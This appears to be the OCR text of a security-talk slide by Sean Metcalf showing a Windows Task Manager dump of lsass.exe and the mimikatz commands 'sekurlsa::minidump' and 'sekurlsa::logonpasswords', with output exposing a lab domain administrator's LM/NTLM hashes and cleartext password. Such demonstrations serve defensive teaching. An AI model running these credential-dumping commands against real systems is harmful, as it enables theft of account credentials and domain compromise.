 Windows Task Manager
File Options View Help
Applications Processes Services Perf
Image ... User Name CPU
conhost.exe ADSAd... 00
csrss.exe SYSTEM 00
csrss.exe SYSTEM 00
dfsrs.exe SYSTEM 00
dfssvc.exe SYSTEM 00
dns.exe SYSTEM 00
dwm.exe ADSAd... 00
explorer.exe ADSAd... 00
ismserv.exe SYSTEM 00
lsass.exe SYSTEM 00
lsm.exe
Microsoft
mmc.exe
mmc.exe
msdtc.ex
powershe
Show p
Processes: 44
Open File Location
End Process
End Process Tree
Debug
UAC Virtualization
Create Dump File
Set Priority
Properties
Go to Service(s)
mimikatz(commandline) # sekurlsa::minidump c:\temp\lsass.dmp
Switch to MINIDUMP : 'c:\temp\lsass.dmp'
mimikatz(commandline) # sekurlsa::logonpasswords
Opening : 'c:\temp\lsass.dmp' file for minidump...
Authentication Id : 0 ; 218943 (00000000:0003573f)
Session : Interactive from 1
User Name : ADSAdministrator
Domain : ADSECLAB
Logon Server : ADSDC02
Logon Time : 5/30/2015 11:01:04 PM
SID : S-1-5-21-1387203482-2957264255-828990924-500
msv :
[00000003] Primary
* Username : ADSAdministrator
* Domain : ADSECLAB
* LM : e52cac67419a9a226e7e4a5ff986d116
* NTLM : 7c08d63a2f48f045971bc2236ed3f3ac
* SHA1 : 05a6fb630c065d50471cd5a30ac5604642a74e31
tspkg :
* Username : ADSAdministrator
* Domain : ADSECLAB
* Password : Password99!
wdigest :
* Username : ADSAdministrator
* Domain : ADSECLAB
* Password : Password99!
kerberos :
* Username : ADSAdministrator
* Domain : LAB.ADSECURITY.ORG
* Password : Password99!
Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]